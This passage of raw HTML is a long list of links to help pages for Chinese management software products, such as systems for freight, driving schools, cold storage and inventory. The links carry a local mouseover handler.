title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" 